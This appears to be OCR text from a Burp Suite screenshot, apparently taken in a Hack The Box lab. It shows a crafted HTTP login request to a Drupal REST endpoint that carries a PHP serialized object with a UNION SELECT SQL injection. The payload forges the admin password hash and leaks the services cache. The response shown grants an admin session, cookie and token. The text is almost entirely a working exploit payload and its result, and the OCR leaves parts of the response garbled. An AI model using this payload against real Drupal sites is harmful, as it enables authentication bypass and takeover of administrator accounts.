 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼ Targ
Request
Raw Params Headers Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:8888
3 Accept: application/json
4 Content-Type: application/vnd.php.serialized
5 Content-Length: 885
6 Connection: close
7
8 a:2:{s:8:"username";O:19:"SelectQueryExtender":4:{s:8:"*query";O:17:"DatabaseCondition":5:{s:13:"*conditions";a:1:{s:12:"#conjunc
tion";s:3:"AND";}s:12:"*arguments";a:0:{}s:10:"*changed";b:0;s:29:"*queryPlaceholderIdentifier";N;s:13:"stringVersion";s:491:"0x3
a) UNION SELECT ux.uid AS uid, ux.name AS name, '$S$D2NH.6IZNb1vbZEV1F0S9fqIz3A0Y1xueKznB8vWrMsnV/nrTpnd' AS pass, ux.mail AS
mail, ux.theme AS theme, (SELECT data FROM {cache} WHERE cid='services:rest_endpoint:resources') AS signature, ux.pass AS
signature_format, ux.created AS created, ux.access AS access, ux.login AS login, ux.status AS status, ux.timezone AS timezone,
ux.language AS language, ux.picture AS picture, ux.init AS init, ux.data AS data FROM {users} ux WHERE
ux.uid<>(0";}s:19:"*uniqueIdentifier";s:8:"anything";s:13:"*connection";N;s:14:"*placeholder";i:0;}s:8:"password";s:10:"ouvreboit
e";}
Response
Raw Headers Hex
7 X-Powered-By: PHP/5.3.28
8 X-Content-Type-Options: nosniff
9 Set-Cookie: SESS09cd13774d4f93f98a0d58c97ec437ad=8DDDTP8MuIBaJXWOg70zPqDcLzfsJjezE4I2WZJ38GU; expires=Thu
10 X-Powered-By: ASP.NET
11 Date: Tue, 14 Jul 2020 13:53:19 GMT
12 Connection: close
13 Content-Length: 46716
14
15 {
"sessid":"8DDDTP8MuIBaJXWOg70zPqDcLzfsJjezE4I2WZJ38GU",
"session_name":"SESS09cd13774d4f93f98a0d58c97ec437ad",
"token":"k3TRgFw1MldJJPE7nGCahcOGNygeQRTNlzOUfLqkQx8",
"user":{
"uid":"1",
"name":"admin",
"mail":"drupal@hackthebox.gr",
"theme":"",
"signature":"a:7:{s:7:\"comment\";a:4:{s:10:\"operations\";a:5:{s:6:\"create\";a:8:{s:4:\"help\";s:16
\"source\";s:4:\"data\";s:8:\"optional\";b:0;}}s:8:\"endpoint\";a:0:{}}s:6:\"delete\";a:8:{s:4:\"help
reated\";s:4:\"DESC\";}}s:6:\"source\";a:1:{s:5:\"param\";s:7:\"options\";}}}s:15:\"access callback\"
ate\";a:1:{s:7:\"enabled\";s:1:\"1\";}s:6:\"delete\";a:1:{s:7:\"enabled\";s:1:\"1\";}s:5:\"index\";a:
point\";a:0:{}}s:6:\"delete\";a:8:{s:4:\"file\";a:3:{s:4:\"type\";s:3:\"inc\";s:6:\"module\";s:8:\"se
\";a:1:{s:5:\"param\";s:7:\"options\";}}}s:15:\"access callback\";s:21:\"_file_resource_access\";s:16
ta to create\";s:4:\"type\";s:5:\"array\";}}s:15:\"access callback\";s:21:\"_node_resource_access\";s
:6:\"source\";a:1:{s:5:\"param\";s:4:\"page\";}}i:1;a:6:{s:4:\"name\";s:6:\"fields\";s:8:\"optional\"